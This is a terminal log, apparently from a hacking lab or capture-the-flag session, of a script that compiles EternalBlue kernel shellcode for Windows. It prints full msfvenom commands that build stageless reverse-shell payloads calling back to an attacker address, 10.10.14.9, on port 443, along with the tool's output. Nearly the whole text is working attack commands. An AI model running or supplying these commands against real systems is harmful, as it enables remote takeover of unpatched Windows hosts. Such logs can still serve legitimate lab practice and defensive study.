 '-..-'|_.-;;-._|
'-..-'|   ||   |
'-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.9
LPORT you want x64 to listen on:
443
LPORT you want x86 to listen on:
443
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.9 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.9 LPORT=443